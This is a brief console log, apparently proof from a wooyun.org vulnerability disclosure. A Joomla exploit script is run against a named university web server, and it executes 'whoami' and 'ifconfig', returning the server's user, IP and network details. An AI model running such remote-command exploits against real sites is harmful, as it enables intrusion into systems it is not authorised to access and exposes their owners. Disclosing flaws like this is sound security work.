 H:\>python Joomla.py http://rsc.stdu.edu.cn/ "whoami"
daemon
H:\>python Joomla.py http://rsc.stdu.edu.cn/ "ifconfig"
eth0 Link encap:Ethernet HWaddr 1A:EF:45:52:C7:8F
inet addr:202.206.32.228 Bcast:202.206.32.255 Mask:255.255.255.192
inet6 addr: fe80::18ef:45ff:fe52:c78f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:178664999 errors:0 dropped:0 overruns:0 frame:0
TX packets:127215061 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:23199391011 (21.6 GiB) TX bytes:316325353387 (294.6 GiB)
Interrupt:247
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3996119 errors:0 dropped:0 overruns:0 frame:0
TX packets:3996119 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:555118733 (529.4 MiB) TX bytes:555118733 (529.4 MiB)
www.wooyun.org